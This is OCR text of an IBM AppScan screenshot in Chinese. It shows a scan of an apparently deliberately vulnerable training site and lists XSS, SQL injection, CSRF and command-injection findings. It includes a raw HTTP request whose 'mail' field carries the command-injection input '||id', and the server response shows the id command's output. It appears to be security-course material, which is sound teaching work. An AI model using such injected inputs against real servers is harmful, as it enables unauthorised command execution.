 5 问题与任务
颐乾堂
问题:请求/响应（选项:手动测试）
test.scan - IBM Security AppScan Standard
文件(F) 编辑(E) 查看(V) 扫描(S) 工具(T) 帮助(H)
扫描 暂停 手动探索 配置 报告 查找 扫描日志 PowerTools 数据 问题 任务
基于 URL 基于内容的 严重性 高 状态 打开 上一个 下一页
我的应用程序 (42)
http://kaliwebsec.qytang.com/
/ (1)
1.XSS-1.php
1.XSS-2.php (5)
2.Command_Injection-1.php (
2.Command_Injection-2.php (
3.CSRF-1.php
3.CSRF-2.php (1)
3.CSRF-3.php (2)
4.File_Inclusion.php (2)
5.File_Upload-1.php
5.File_Upload-2.php (2)
6.SQL_Injection-1.php
6.SQL_Injection-2.php (6)
adminindex.php
check_session_login.php (10
index.php
resetdb.php
cgi-bin (1)
icons (8)
img (1)
安排依据: 严重性 递减
“我的应用程序”中有 42 个安全性问题(118 个变体)
Microsoft Windows MHTML 跨站点脚本编制 (2)
PHP 远程文件包含 (1)
SQL 盲注 (2)
SQL 注入 (1)
参数系统调用代码注入 (1)
http://kaliwebsec.qytang.com/2.Command_Injection-2.php (1)
mail
跨站点脚本编制 (2)
使用 SQL 注入的认证旁路 (2)
已解密的登录请求 (3)
Unix 文件参数变更 (1)
不充分帐户封锁 (1)
会话标识未更新 (1)
跨站点请求伪造 (4)
链接注入（便于跨站请求伪造） (2)
目录列表 (2)
通过框架钓鱼 (2)
Apache Multiviews 攻击 (2)
发现目录列表模式 (2)
发现数据库错误模式 (1)
会话 cookie 中缺少 HttpOnly 属性 (2)
检测到隐藏目录 (2)
启用了 TRACE 和 TRACK HTTP 方法 (1)
自动填写未对密码字段禁用的 HTML 属性 (1)
发现电子邮件地址模式 (3)
潜在文件上载 (1)
问题信息 咨询 修订建议 请求/响应
变体: 2 的 1 测试 原始 在浏览器中显示 选项 输入短语...
1
报告错误肯定
手动测试 2
删除变体
设置为无漏洞的
设置为错误页面
添加到问题信息
POST /2.Command_Injection-2.php HTTP/1.1
Accept: application/x-ms-application, image/jpeg, applic
image/gif, image/pjpeg, application/x-ms-xbap, */*
Referer: http://kaliwebsec.qytang.com/2.Command_Injectio
Accept-Language: zh-CN
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows
Trident/7.0)
Host: kaliwebsec.qytang.com
Connection: Keep-Alive
Pragma: no-cache
Cookie: PHPSESSID=pejthkgqa47ggqejsvn441t716; qytcookie=20180202100100
Content-Length: 64
mail=%7C%7Cid&inqu=%0D%0Ahttp%3A%2F%2Fwww.qytang.com%0D%0A%0D%0A
HTTP/1.1 200 OK
Date: Fri, 02 Feb 2018 02:01:16 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre
-check=0
Pragma: no-cache
Content-Length: 276
Keep-Alive: timeout=5, max=84
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<body>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<img src="qyt_logo.jpg" height="100" width="100" /><br>
uid=48(apache) gid=48(apache) groups=48(apache)
<h3>Your feedback has been received</h3>
<a href="index.php"><strong>Back</strong></a>
</body>
识: 28
述: 将参数值设置为: %7C%7Cid
异:
适用
理:
测试结果似乎指示存在脆弱性，因为
测试响应包含 Unix“id”命令的输
出，这表明已在服务器上成功执行该
命令。
CWE 标识:
78
已访问的页面数: 53/53 已测试的元素数: 245/245 发送的 HTTP 请求数: 12159 42 个安全性问题 14 13 11 4 演示许可证 Glass box 扫描: 未配置
乾颐堂现任明教教主Kali与Python黑客
41